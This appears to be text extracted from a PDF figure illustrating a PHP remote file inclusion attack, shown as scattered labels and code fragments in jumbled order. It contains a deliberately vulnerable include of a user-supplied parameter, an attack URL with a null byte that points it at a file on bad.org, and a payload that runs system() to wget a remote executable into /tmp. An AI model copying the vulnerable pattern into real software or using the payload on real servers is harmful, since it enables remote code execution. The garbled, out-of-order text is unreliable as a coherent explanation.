 exec
5
3
bad.org
bad.txt
<?php
echo system('cd /tmp; ls;
wget http://bad.org/exec; ls');
?>
GET bad.txt
2
test.php?p=http://bad.org/bad.txt%00
4
wget http://bad.org/exec
php
1
<?php
require($_GET['p'].'.php');
?>
test.php
/tmp
echo system('cd /tmp; ls;
wget http://bad.org/exec; ls');